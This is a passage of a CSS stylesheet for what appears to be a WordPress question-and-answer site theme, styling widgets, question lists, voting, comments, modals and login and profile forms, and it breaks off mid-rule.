#run_pump_setup {
    width: auto;
    float: left;
    padding-left: 20px;
    padding-right: 20px;
    text-transform: uppercase;
}
.ask-question i,
#run_pump_setup i{
    margin-right: 5px;
    font-size: 16px;
}
.contact-block button {
    width: 66px;
    height: 26px;
}
.widget-menus {
    /*padding-bottom:15px;*/
}
.widget-links {
    padding: 20px;
}
.widget-menus ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
.widget-menus ul li {
    position: relative;
}
.widget-menus ul li > i {
    position: absolute;
    top:14px;
    left: 5px;
}
.widget-menus ul li > i.fa-chevron-circle-down {
    display: none;
}

.widget-links ul li,
.widget-menus ul li {
    display: block;
}
.widget-links ul li {
    margin-bottom: 10px;
    font-size: 14px;
}
.widget-links ul li i {
    margin-right: 13px;
    color: #78829d;
}
.widget a{
    text-decoration: none;
    color: #15a3f9; /* text color */
    font-size: 14px;
    word-break: break-word;
}
.widget-menus a {
    width: 100%;
    text-decoration: none;
    padding: 10px 0 10px 16px;
    display: block;
    color: #78829d;
    border-left: 4px solid transparent;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.widget-menus ul li a:hover,
.widget-menus ul li.current-menu-item > a {
    border-left: 4px solid #f39c12;
    background: #f0f0f0;
}
.widget-menus ul li a:hover {
    /*border-top: 1px solid #fff;*/
}
.widget-menus ul li a i{
    margin-right: 13px;
}
.widget-recent-activity {
    padding: 20px;
    border-bottom: 0;
    padding-bottom: 0;
}
.widget-recent-activity ul li i {
    margin-right: 13px;
    float: left;
    font-size: 16px;
    margin-top: 3px;
}
.widget-recent-activity ul li span {
    display: inline-block;
    width: 70%;
}
.widget-recent-activity ul li span span.time-activity{
    display:block;
    margin-top:5px;
    color: #77819d;
    font-size: 12px;
}
.widget-recent-activity ul li {
    margin-bottom: 20px;
    word-wrap: break-word;
}
.copyright {
    padding: 20px;
    position: relative;
    bottom: 0;
}
/* ==== Widget Top Users ==== */
.hot-user-question ul {

}
.hot-user-question ul li {
    margin-bottom: 5px;
}
.hot-user-question ul li .number{
    background: #3498db;
    color: #fff;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    width: 15px;
    height: 15px;
    display: inline-block;
    text-align: center;
    line-height: 15px;
    font-size: 10px;
}
.hot-user-question ul li .username{
    display: inline-block;
    width: 65%;
    vertical-align: middle;
}
.hot-user-question ul li .username.latest{
    max-width: 90%;
    width: auto;
}
.hot-user-question ul li .username a {
    max-width: 100%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    display: inline-block;
    line-height: 1.5;
    /*font-size: 12px;*/
    color: #2c3e50;
}
.hot-user-question ul li .username a:hover {
    color: #15a4fa;
}
.hot-user-question ul li .questions-count,
.hot-user-question ul li .answers-count,
.hot-user-question ul li .points-count {
    display: inline-block;
    margin-right: 4px;
    /*font-size: 12px;*/
}
.hot-user-question ul li .questions-count span,
.hot-user-question ul li .answers-count span,
.hot-user-question ul li .points-count span {
    min-width: 24px;
    display: inline-block;
}
/* ======================================= */
.right-sidebar {
    /*border-left: 1px solid #dadfea;*/
    min-height: 800px;
    padding: 0;
    background: #eef1f7;
}
.widget-statistic {
    /*padding: 0 20px;*/
}
.widget-statistic p {
    font-size: 16px;
    color: #7a838e;
    padding-left: 7px;
    margin: 0;
}
.widget-statistic ul li{
    display: block;
}
.widget-statistic ul li span{
    font-weight: 700;
    font-size: 36px;
    line-height: 30px;
    display: block;
    color: #2c3e50;
    padding-top: 16px;
}
.widget-statistic ul li.questions-count {
    border-left: 4px solid #3498db;
    margin-bottom: 30px;
    line-height:.6;
}
.widget-statistic ul li.members-count {
    border-left: 4px solid #f39c12;
    line-height: .6;
}
.widget-related-tags,
.widget-hot-questions,
.widget-statistic,
.user-widget {
    padding: 0 20px;
}
.widget-related-tags h3,
.widget-hot-questions h3,
.user-widget h3 {
    color: #2c3e50;
    font-weight: 700;
    font-size: 14px;
    border-bottom: 1px solid #dadfea;
    padding-bottom:10px;
    margin-bottom: 15px;
}
.widget-related-tags li {
    /*height: 30px;*/
    display: block;
    margin-bottom: 5px;
}
.widget-related-tags li a,
.q-tag{
    border: 1px solid #d9dfe9; /* stroke */
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px; /* border radius */
    background-color: #f3f5f9; /* layer fill content */
    text-decoration: none;
    color: #6f7d95;
    line-height: 20px;
    display: inline-block;
    padding: 0 10px;
    margin-right:5px;
}
.widget-hot-questions ul li {
    margin-bottom: 10px;
    min-height: 35px;
    word-wrap: break-word;
}
.widget-hot-questions ul li a {
    text-decoration: none;
}
.widget-hot-questions ul li span.topic-avatar img {
    width: 16px;
    height: auto;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}
.widget-hot-questions ul li span.topic-avatar {
    float: left;
    margin-right: 15px;
}
.widget-hot-questions ul li span.topic-title {
    display:block;
    overflow:hidden;
    line-height: 1.3;
    word-wrap: break-word;
}
/* ======= WIDGET LATEST ANSWERS ======= */
.widget-latest-answers li {
    margin-bottom: 15px !important;
}

.widget-latest-answers .fa {
    position: relative;
    top: -4px;
    margin-right: 5px;
    font-size: 0.7em;
}

.widget-latest-answers .topic-answer-content {
    /*margin-left: 30px;*/
    margin-top: 5px;
}

.widget-latest-answers .latest-answer-date {
    font-size: .9em;
    display: block;
    /*margin-left: 30px;*/
}

.widget-latest-answers .latest-answer-date a {
    font-size: .9em;
    color: inherit;
}

.widget-latest-answers .topic-answer-readmore {
    font-size: .9em;
    margin-left: 10px;
}
/* ======= end: WIDGET LATEST ANSWERS ======= */
.right-sidebar .widget {
    margin-top: 35px;
}
body.blog .right-sidebar .widget {
    margin-top: 0;
}
body.single-question .form-reply{
    padding-bottom: 10px;
}
/* ======================================= */
.main-content {
    min-height: 800px;
    padding: 0;
}
.main-content > .row {
    margin: 0;
}
.main-blog-fix > .row{
    margin-left: -30px;
    margin-right: -30px;
}
.select-category {
    border-bottom: 1px solid #dadfea;
    margin: 0;
}
.current-category span,
.q-filter-waypoints .q-f-title {
    font-size: 22px;
    color: #2c3e50;
    display: block;
    margin-top: 20px;
    margin-left: 5px;
}
.current-category, .select-categories-wrapper {
    min-height: 69px;
}
.select-categories-wrapper .select-categories{
    width: 228px;
    right: 5px;
    position:absolute;
    /*border: 1px solid #d1d5e0;*/
    /* -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px; */
}
.select-categories-wrapper .select-categories .select-grey-bg {
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    text-indent: 0.01px;
    text-overflow: "";
    cursor: pointer;
    color: #8b97b1;
    width: 100%;
    padding: 7px 10px;
    background: #f4f5f9 ;
    background-image:none;
}
.input-find-tags:before {
    content: "";
}
.question-filter {
    border-bottom: 1px solid #dadfea;
}
.sort-questions {
    min-height: 44px;
}
.sort-questions ul,
ul.q-f-sort {
    display: block;
    padding-left: 5px;
}
.sort-questions ul li,
ul.q-f-sort li {
    display: inline-block;
    margin-right: 40px;
}
.sort-questions ul li:last-child,
ul.q-f-sort li:last-child {
    margin-right: 0;
}
.sort-questions ul li a,
ul.q-f-sort li a {
    font-size: 14px;
    color: #8c97b2;
    text-decoration: none;
    display: block;
    line-height: 40px;
    border-bottom: 4px solid transparent;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.sort-questions ul li a.active,
.sort-questions ul li a:hover,
ul.q-f-sort li a.active,
ul.q-f-sort li a:hover {
    border-bottom: 4px solid #f39c12;
}
.number-of-questions-wrapper {
    text-align: right;
    /*margin-right: 5px;*/
    margin-top: 7px;
    position:relative;
}
.number-of-questions-text{
    color: #8b97b1;
    display:inline-block;
    vertical-align: top;
    padding-top: 7px;
    margin-right:10px;
}
.number-of-questions-wrapper .number-of-questions {
    display:inline-block;
    width: 80px;
    text-align: left;
}
.number-of-questions-wrapper .number-of-questions .chosen-container-single .chosen-single {
    height: 30px;
    padding-left: 22px;
}
.number-of-questions-wrapper .number-of-questions .chosen-container .chosen-results li {
    padding-left: 18px;
}
.number-of-questions-wrapper .number-of-questions .chosen-container-single .chosen-single span {
    line-height: 28px;
}
/* .number-of-questions-wrapper .number-of-questions:before{
	font-family:'FontAwesome';
	content:"\f0d7";
	position:absolute;
	right: 15px;
	top: 5px;
	z-index:999;
	color: #8b97b1;
} */
.number-of-questions-wrapper .number-of-questions select{
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    text-indent: 0.01px;
    text-overflow: "";
    cursor: pointer;
    color: #8b97b1;
    width: 100%;
    padding: 4px 10px;
    background: #f4f5f9 ;
    background-image:none;
}
#main_questions_list li.question-item {
    display: block;
    /*min-height: 130px;*/
    border-bottom: 1px solid #dadfea;
    /*overflow: hidden;*/
    padding:20px 35px;
    position: relative;
}

#main_questions_list > li:nth-child(2n+1) {
    background: #fbfcff;
}
#main_questions_list h2 {
    /*width: 50%;*/
    /*cuong*/
    width: 100%;
    margin: 50px auto;
}
.highlight {
    background: #fbfcff;
}
.main-questions-list .q-ltop-content > h2{
    margin: 0 !important;
    font-size: 16px;
    word-wrap: break-word;
}
.main-questions-list .q-ltop-content a.question-title {
    display
    color: #444c63;
    font-size: 16px;
    font-weight: 700;
    word-break: break-word;
}
.main-questions-list .q-lbtm-content .question-excerpt {
    color: #6f7d95;
    font-size: 14px;
}
.question-cat span{
    display: inline-block;
    vertical-align: middle;
}
.author-name{
    margin: 0 15px;
    color: #6f7d95;
}
.question-cat span.author-avatar{
    max-width: 30px;
    margin-right: 8px;
}
.question-cat span.author-avatar img{
    max-width: 100%;
    height: auto;
}
.question-cat span.user-badge{
    padding:0 10px;
    color: #fff;
    /*margin-left: 10px;*/
    margin-right: 15px;
    line-height: 20px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px; /* border radius */
    background-color: #00adef; /* layer fill content */

}
.contact-block {
    float: left;
    clear: both;
    width: 80px;
    text-align: center;
}
.contact-block button {
    margin-top: 8px;
}
ul.question-tags {
    display: inline-block;
    margin-bottom: 10px;
}
ul.question-tags li{
    margin: 10px 8px 10px 0;
    margin-bottom: 10px;
    display: inline-block;
}
.type-question ul.question-tags li{
    margin: 10px 5px 10px 0;
}
.main-questions-list .question-excerpt {
    margin-top: 5px;
    margin-bottom: 10px;
}
.main-questions-list .q-left-content {
    padding: 0;
}
.main-questions-list .q-right-content {
    padding: 0;
    text-align: center;
}
.main-questions-list .q-right-content .pumping{
    float: right;
    margin-top: 30px;
}
.main-questions-list .q-right-content .pumping span.btn-pump, .main-questions-list .q-right-content .pumping span.btn-time{
    padding: 11px 20px;
    color: #fff;
    font-size: 13px;
    border-radius: 4px;
}
.main-questions-list .q-right-content .pumping span.btn-pump{
    background: #3498db;
    cursor: pointer;
}
.main-questions-list .q-right-content .pumping span.btn-time{
    background: #afb0b3;
}
.main-questions-list .q-right-content .pumping span.btn-pump i, .main-questions-list .q-right-content .pumping span.btn-time i{
    padding-right: 6px;
    display: inline;
}
.main-questions-list ul.question-statistic{
    text-align:right;
}
.main-questions-list ul.question-statistic li {
    display: inline-block;
    text-align: center;
    margin-left: 35px;
}
.main-questions-list ul.question-statistic li span {
    width: 46px;
    height: 46px;
    display: block;
    text-align: center;
    line-height: 3.3;
    margin-bottom: 15px;
    border: 1px solid #d9dfe9; /* stroke */
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius:50%; /* border radius */

}

.main-questions-list ul.question-statistic li.active span {
    -moz-border-radius: 22px;
    -webkit-border-radius: 22px;
    border-radius: 22px;
    background-color: #1abc9c;
    color: #fff;
    border: none;
}

.title-answer-style{
    margin-bottom: 10px;
}
.quote-answer-style{
    padding-left:15px;
    border-left:4px solid #77819d;
    margin-top: 25px;
    margin-left: 40px;
}
.quote-answer-style img {
    max-width: 100%;
    height: auto;
}
.quote-answer-style p{
    color: #6f7d95;
    font-size: 14px;
    display:inline-block;
}
.quote-answer-style .alert-stt-answer-style{
    color: #6f7d95;
    font-size: 12px;
}
.quote-answer-style .alert-stt-answer-style a{
    color:#3498db;
}
.quote-answer-style .alert-stt-answer-style i{
    font-size: 25px;
    color: #1abc9c;
    display: inline-block;
    margin-right: 7px;
    vertical-align: middle;
}
.icon-quote{
    width:17px;
    height:17px;
    display:inline-block;
    background:url(../img/quote.png) no-repeat center center;
    margin-right:10px;
}
/* ---------------------------------------- */
/* S I N G L E   S T Y L E                  */
/* ---------------------------------------- */
.single-head {
    min-height: 69px;
    padding-top: 20px;
}
.single-head span.back,
.single-head span.next {
    font-size: 12px;
    color: #2c3e50;
    display: inline-block;
}
.single-head span.back{
    display: block;
    text-align: center;
    margin: 5px 0 0;
}
.single-head span.next {
    margin-top: 5px;
}
.single-head h1 {
    /* display: inline-block; */
    font-size: 22px;
    color: #3498db;
    margin: 0 0 15px 0;
    word-wrap: break-word;
}
.single-head .next-nav {
    text-align: right;
}
.question-main-content .vote-block ul li {
    display: block;
    margin-bottom: 10px;
}
.question-main-content .vote-block ul li:last-child {
    margin-bottom: 0;
}
.question-main-content .vote-block a {
    width: 25px;
    height: 25px;
    border: 1px solid #dadfea;
    display: block;
    text-align: center;
    line-height: 1.6;
    color: #6f7d95;
    margin: 0 auto;
}
.question-main-content .vote-block a.disabled{
    opacity: 0.5;
    background: #f0f0f0;
    cursor: none;
}
.question-main-content .vote-block a.active {
    color: #fff;
    background: #f39c12;
    border:none;
    line-height: 1.7;
}
.question-main-content .vote-block a.accept-answer.active{
    background: #1abc9c;
}
.question-main-content .vote-block a i{
    font-size: 9px;
}
.question-main-content .vote-block a i.fa-chevron-up{
    position: relative;
    bottom: 2px;
}
.question-main-content .vote-block span {
    color: #fff;
    min-width: 45px;
    height: 23px;
    text-align: center;
    margin: 0 auto;
    display: table;
    padding: 0 10px;
    line-height: 23px;
    font-size: 12px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px; /* border radius */
    background-color: #3397db; /* layer fill content */
}
.question-main-content .vote-block span.btn-time-content,
.question-main-content .vote-block span.countdown-row {
    border: none;
    padding: 0;
    background: none;
    height: auto;
    margin: initial;
    line-height: initial;
    display: inline-block;
}
.question-main-content {
    padding: 25px 0;
    border-bottom: 1px solid #dadfea;
    margin: 0;
}
.question-main-content .top-content ul.question-tags {
    margin-left: 0;
}
.question-main-content .top-content span.answered {
    display: inline-block;
    color: #fff;
    width: 100px;
    text-align: center;
    line-height: 25px;
    -moz-border-radius: 13px;
    -webkit-border-radius: 13px;
    border-radius: 13px; /* border radius */
    background-color: #1abc9c; /* layer fill content */
    margin-right: 20px;

}
.question-main-content .top-content span.best-answer {
    -moz-border-radius: 13px;
    -webkit-border-radius: 13px;
    border-radius: 13px; /* border radius */
    background-color: #f39b11; /* layer fill content */

}
.question-main-content .question-content {
    margin: 25px 0 20px;
    font-size: 16px;
    color: #5f6f81;
    border-bottom: 1px solid #dadfea;
    padding-bottom: 15px;
}
.question-main-content .question-content > p {
    margin: 10px 0;
}
.question-main-content .question-content > ul,
.cm-wrap ul {
    list-style: disc;
    padding-left: 35px;
}
.question-main-content .question-content img{
    max-width: 100%;
    height: auto;
    margin: 10px 0;
}
.question-main-content .question-content img.img-responsive{
    margin: 25px 0;
}
.comment-item .submit-wrapper button.btn-submit{
    margin-left: -15px;
}
.comment-item .submit-wrapper .cancel-comment {
    line-height: 40px;
}
.q-right-content {
    /*max-width: 830px;*/
}
.q-right-content .question-control {
    text-align: right;
    margin-top: 5px;
}
.q-right-content .question-control ul li{
    display: inline-block;
    margin-left: 10px;
}
.q-right-content .question-control ul li a {
    color: #5f6f81;
}
.q-right-content .question-control ul li a.show-comments.active {
    color: #15a4fa;
}
.q-right-content .question-control ul li i {
    margin-left: 5px;
}
p.cmt-author {
    margin-top: 3px;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 0;
}
a.add-comment,
a.hide-comment {
    line-height: 20px;
    display: block;
    font-size: 12px;
    padding: 4px 25px;
    max-width: 130px;
}
a.hide-comment {
    line-height: 32px;
    padding-left: 0;
}
.answers-filter,
.paginations {
    min-height: 44px;
    border-bottom: 1px solid #dadfea;
}
.paginations.home {
    border-bottom: 0;
}
.answers-filter .sort-questions {
    text-align: right;
}
.answers-filter .answers-count {
    color: #444c63;
    font-size: 14px;
    font-weight: 700;
    display: block;
    margin-top: 12px;
}
.paginations ul {
    margin: 0;
    line-height: 46px;
}
.paginations ul li {
    display: inline-block;
    margin-right: 10px;
}
.paginations ul li a,
.paginations ul li span {
    border: 1px solid rgba(140,151,178,.4);
    width: auto;
    height: 26px;
    display: block;
    line-height: 1.8;
    min-width: 28px;
    text-align: center;
    padding: 0 5px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px; /* border radius */
    font-size: 13px;
    color: #8c97b2;
}
.paginations ul li a:hover,
.paginations ul li span.current {
    color: #fff;
    background-color: #3397db; /* layer fill content */

}
.paginations ul li a.first,
.paginations ul li a.last {
    padding: 0 10px;
}
ul.answers-pagination {
    padding-left: 5px;
}
.form-reply h3 {
    color: #444c63;
    font-size: 14px;
    font-weight: 700;
    margin-bottom: 20px;
}
.submit-wrapper {
    margin-top: 25px;
}
.submit-wrapper button {
    border: none;
    color: #fff;
    display: block;
    height: 40px;
    width: 100%;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px; /* border radius */
    background-color: #3397db; /* layer fill content */
    font-size: 14px;
    font-weight: 700;

}
.submit-wrapper .term-texts,
p.term-texts {
    font-size: 16px;
    color: #656268;
    margin-top: 10px;
}
p.term-texts {
    /*margin-top: 0;*/
    font-size: 14px;
    font-style: italic;
}
ul.post-controls {
    position: absolute;
    right: 0;
    padding: 0;
    margin-right: 15px;
    display: none;
}
ul.post-controls li {
    display: inline-block;
    margin-left: 10px;
    font-size: 14px;
}
ul.post-controls li a.action {
    color: #adcfed;
}
.question-item .q-right-content:hover > ul.post-controls {
    display: block;
}
.post-content-edit .cancel-edit-post{
    line-height: 40px;
}
#answers_main_list .answer-item {
    min-height: 195px;
}
#answers_main_list .answer-item:nth-child(2n-1){
    background: #fbfcff;
}
#answers_main_list .btn-pump{
    display: none;
}
.vote-block span.btn-pump{
    padding: 2px 12px !important;
    margin-top: 20px;
    cursor: pointer;
}
.vote-block span.btn-time{
    background: #afb0b4 !important;
    padding: 2px 12px !important;
    margin-top: 20px;
}
.vote-block span.btn-time i{
    padding-right: 6px;
}
#answers_main_list .vote-block span.btn-time{
    display: none;
}
.vote-block .btn-pump i{
    padding-right: 6px;
    font-size: 11px;
}
.tooltip.top .tooltip-arrow {
    border-top-color: #2f364a;
}
.tooltip-inner {
    background-color: #2f364a;
}
/* ============= COMMENT STYLE ======= */
.comments-container {
    border: 1px solid #dadfea;
    border-radius: 3px;
    margin-top: 15px;
    position: relative;
}
.comments-container:after,
.comments-container:before {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid;
    border-color: transparent;
    border-top: 0;
    right: 50px;
    border-width: 8px;
}
.comments-container:after{
    top: -8px;
    border-bottom-color: #fff;
}
.comments-container:before {
    top: -9px;
    border-bottom-color: #dadfea;
}
.comments-container .submit-wrapper {
    margin: 10px 0;
}
.comments-container .submit-wrapper .col-md-9{
    padding: 0;
}
.comment-item {
    padding-bottom: 15px;
    margin: 0;
    margin-top: 15px;
    border-bottom: 1px solid #dadfea;
}
.comment-item:last-child {
    /*border-bottom: 0;*/
}
.comment-avatar {
    text-align: center;
    max-width: 80px;
    padding-left: 20px;
}
.comment-avatar img{
    max-width: 100%;
    height: auto;
}
.comment-edit a,
.comment-time {
    color: #6f7d95;
    font-size: 12px;
}
.comment-edit a i {
    margin-left: 3px;
}
/* ============= MODAL STYLE ============= */
.modal-content {
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}
#submit_question .select-categories{
    position: relative;
    /*margin-bottom: 20px;*/
}
#submit_question .select-categories .chosen-container {
    margin-bottom: 20px;
}
#submit_question .select-categories:before{
    top: 12px;
}
#submit_question label.error {
    color: #D84F38 ;
    font-size: 12px;
    margin-top: -15px;
    display: block;
    margin-bottom: 20px;
}
.modal-submit-questions .modal-dialog {
    max-width: 582px;
    margin-top: 100px;
}
.modal-submit-questions h4.modal-title {
    text-align: center;
    color: #2c3e50;
    font-size: 20px;
}
.modal-submit-questions .modal-body {
    background: #eef1f7;
    padding: 30px;
    padding-top: 20px;
    border-radius: 3px;
}
#login_register.modal-submit-questions .modal-body {
    padding-bottom: 0;
}
.modal-submit-questions input.submit-input,
.modal-submit-questions select.categories-select,
.wpcf7-form-control {
    height: 40px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 1px solid #dadfea;
    padding-left: 15px;
    margin-bottom: 20px;
    outline: none;
    width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    text-indent: 0.01px;
    text-overflow: "";
}

/*
* Style for contact form 7
*/
.wpcf7-textarea {
    height: 200px;
}
.wpcf7-form p {
    font-weight: 700;
}
.wpcf7-form-control{
    margin-top: 5px;
    font-weight: normal;
}
.wpcf7-not-valid-tip {
    margin-top: -18px;
    font-weight: normal;
}

/**
 * Style sesend email
 */
.resend-email-area {
    text-align: center;
    margin-top: 50px;
}

.resend-email-area h3 {
    color: #e74c3c;
    font-size: 21px;
    margin-bottom: 25px;
    margin-top: 0;
}

.resend-email-area h3 i {
    margin-right: 15px;
}

.resend-email-area p {
    font-size: 17px;
}

.resend-email-area span {
    color: #b2b2b2;
}

.resend-email-area a {
    color: #78829d;
}

.resend-email-area a:hover {
    color: #000;
    text-decoration: underline !important;
}
/**
 * End style sesend email
 */

@-moz-document url-prefix() {
    .modal-submit-questions select.categories-select {
        padding:10px 15px;
        -webkit-appearance: none;
        -moz-appearance: none;
        text-indent: 0.01px;
        text-overflow: "";
        background: none repeat scroll 0 0 #F4F5F9;
        color: #8B97B1;
        cursor: pointer;
        text-indent: 0.01px;
        text-overflow: "";
    }
}
.modal-submit-questions input.submit-input {
    padding-left: 20px;
    padding-right: 20px;
}
.modal-submit-questions #submit_question input#question_title,
.modal-submit-questions #submit_poll input#poll_question_title{
    padding-right: 50px;
}
.modal-submit-questions select.categories-select {
    background: #f4f5f9;
}
.modal-submit-questions input.tags-input {
    margin-top: 20px;
    margin-bottom: 10px;
}
.modal-submit-questions .btn-submit-question,
.wpcf7-submit {
    width: 160px;
    height: 40px;
    color: #fff;
    background: #3498db;
    font-size: 13px;
    border: none;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}
.modal-submit-questions ul.tags-list {
    margin: 10px 0 20px;
}
.modal-submit-questions ul.tags-list li {
    display: inline-block;
    margin-right: 10px;
}
.modal-submit-questions ul.tags-list li{
    color: #6f7d95;
    border: 1px solid #d9dfe9;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background-color: #f3f5f9;
    line-height: 20px;
    padding: 0 15px;
    display: inline-block;
    font-size: 12px;
}
.modal-submit-questions ul.tags-list li a{
    color: #6f7d95;
}
.modal-submit-questions ul.tags-list li a i {
    margin-left: 5px;
}
span.comment-edit a{
    margin-left: 8px;
    color: #adcfed;
}
.cm-pending {
    margin-left: 24px;
    color: #e05c4d;
}
#question-tags-container {
    position: relative;
}
#question-tags-container .tip-add-tag {
    position: absolute;
    right: 10px;
    top: 30px;
}
html[dir="rtl"] #question-tags-container .tip-add-tag {
    right: initial;
    left: 10px;
}
/* ---------------------------------------- */
/* USER PROFILE  S T Y L E                  */
/* ---------------------------------------- */
body.author .main-questions-list .blog-wrapper {
    border:none;
}
.user-controls ul {
    margin-top: 25px;
    font-size: 14px;
    text-align: right;
}
.user-controls ul li {
    display: inline-block;
    margin-left: 20px;
}
.user-statistic {
    border-bottom: 1px solid #dadfea;
}
/*.user-post-count {
	margin-top: 40px;
}*/
.user-post-count .pull-bottom .num-question,
.user-post-count .pull-bottom .num-answer {
    padding-left: 5px;
    padding-right:10px;
}

.user-post-count .packaged{
    border-left: 1px solid #dadfea;
    padding-bottom: 18px;
}
.user-post-count .statistics {
    padding-bottom: 18px;
}
.user-post-count .packaged .text-package{
    color: #2c3e50;
    font-size: 16px;
    font-weight: bold;
    padding-top: 17px;
}
.user-post-count .packaged .btn-buy{
    display: block;
    background: #3498db;
    color: #fff;
    font-size: 13px;
    font-weight: bold;
    width: 100%;
    border-radius: 4px;
    margin-top: 12px;
    border: none;
    padding: 10px 0px;
    text-align: center;
}
.user-post-count .packaged .number-pump, .user-post-count .packaged .time-pump{
    color: #78829d;
    font-size: 21px;
    font-weight: bold;
}
.user-post-count .packaged .number-pump{
    padding-right: 30px;
}
.user-post-count .packaged .cate-pump{
    color: rgba(44, 62, 80, 0.7);
    font-size: 13px;
}
.user-post-count .pull-bottom{
    margin-top: 15px;
}
.user-info {
    margin-top: 30px;
    padding-left: 50px;
}
.user-info span.avatar-80 {
    float: left;
    width: 80px;
    height: 80px;
}
.user-info span.avatar-80 img{
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    max-width: 100%;
    height: 100%;
}
.user-info ul{
    display: inline-block;
    margin-left: 20px;
}
.user-info ul li {
    margin-bottom: 5px;
}
.user-info ul li i {
    margin-right: 10px;
    min-width: 15px;
}
.user-info ul li.name {
    font-size: 20px;
    color: #2c3e50;
}
.user-post-count span.user-badge {
    margin-left: 0;
}
.user-post-count .points-count,
.points-define .points-count,
.question-cat .points-count {
    font-size: 32px;
    color: #3498db;
    line-height: 45px;
    display: inline-block;
}
span.star {
    font-size: 13px;
    line-height: 15px;
    margin-left: 5px;
    display: inline-block;
    text-align: left;
}
span.star i {
    color: #3498db;
}
.user-post-count .questions-count,
.user-post-count .answers-count {
    color: #78829d !important;
    font-size: 13px;
    border-left: 4px solid #78829d;
    margin: 0;
    padding: 0;
    padding-left: 5px;
    height: 39px;
    line-height: .6;
}

.user-post-count .questions-count span,
.user-post-count .answers-count span {
    font-size: 28px;
    color: #78829d;
    line-height: 14px;
    margin-top: 14px;
    display: block;
    font-weight: bold;
}

.author-edit .author-avatar, .author-edit .edit-info-avatar{
    display:inline-block;
}
.author-edit .author-avatar{
    margin-right: 25px;
    width: 80px;
    height: 80px;
}
.author-edit .author-avatar img{
    max-width: 100%;
    height: 100%;
}
.author-edit .edit-info-avatar .name-link-avatar{
    display:block;
    margin-bottom: 5px;
    color: #8b97b1;
    font-size: 13px;
}
.author-edit .edit-info-avatar .name-link-avatar a{
    color: #8b97b1;
    display:inline-block;
    margin-left:10px;
}
.author-edit .edit-info-avatar .upload-avatar-btn{
    display:inline-block;
    margin-right:35px;
}
.form_modal_style{
    margin-top: 6px;
}
.form_modal_style label {
    color: #2c3e50;
    font-size: 16px;
    display:block;
}
/*#submit_edit_profile label.error,*/
/*#submit_edit_password label.error,*/
/*#signin_form label.error,*/
/*#signup_form label.error,*/
/*#forgotpass_form label.error,*/
/*#reset_password label.error*/
label.error
{
    color: #D84F38;
    font-size: 11px;
    margin-top: -16px;
    display: block;
    margin-bottom: 16px;
}
#signin_form label[for='password'].error {
    position: absolute;

}
#submit_edit_profile input[type="text"],
.form_modal_style input,
#submit_edit_profile textarea {
    height: 40px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 1px solid #dadfea;
    padding-left: 15px;
    margin-bottom: 20px;
    outline: none;
    width: 100%;
    display:block;
}
#submit_edit_profile input.error,
#submit_edit_password input.error,
#signin_form input.error,
#signup_form input.error,
#forgotpass_form input.error,
#reset_password input.error{
    border: 1px solid red;
}
#submit_edit_profile .update_profile,
.form_modal_style .update_profile,
.form_modal_style input[type="submit"]{
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #3498db;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    border:none;
    box-shadow:none;
    padding:8px 30px;
    margin-top:10px;
    width: inherit;
    display: inline-block;
}
#signin_form.form_modal_style input[type="submit"] {
    margin-right: 20px;
    padding-right: 66px;
    padding-left: 66px;
    margin-bottom: 26px;
}
#forgotpass_form.form_modal_style input[type="submit"]{
    margin-right: 20px;
}
.form_modal_style .submit-block {
    border-top: 1px solid #c7cddb;
    margin-left: -30px;
    margin-right: -30px;
    padding: 12px 30px;
}
.form_modal_style .submit-block > span {
    font-size: 16px;
    color: #2c3e50;
}
#submit_edit_profile input[type="checkbox"] {
    width: 17px;
    height: 17px;
    float: left;
    margin: 0 5px 10px 0;
}
#submit_edit_profile textarea {
    width: 100%;
    height: 150px;
    padding: 15px;
    resize:none;
}
#submit_edit_profile .checkbox-email {
    float: left;
    font-size: 13px;
    margin: 0;
    font-weight: normal;
}
.form_modal_style .update_profile:hover,
.form_modal_style input[type="submit"]:hover{
    opacity:.8;
}
.form_modal_style .password_user{
    /*width:70% !important;*/
    /*float:left;*/
    /*margin-right: 40px;*/
}
.form_modal_style  .link_forgot_pass{
    color: #8b97b1;
    font-size: 13px;
    font-style: italic;
    display:inline-block;
    padding-top:10px;
}
.form_modal_style  .link_forgot_pass:hover{
    text-decoration:underline !important;
}
.form_modal_style .link_sign_up {
    font-size: 16px;
    margin-right: 10px;
}
.form_modal_style .link_sign_in {
    font-size: 16px;
    margin-left:30px;
}
#signin_form, .edit_profile_form{
    position:relative;
    z-index:2;
}
#signup_form, .edit_password_form{
    display:none;
    position:relative;
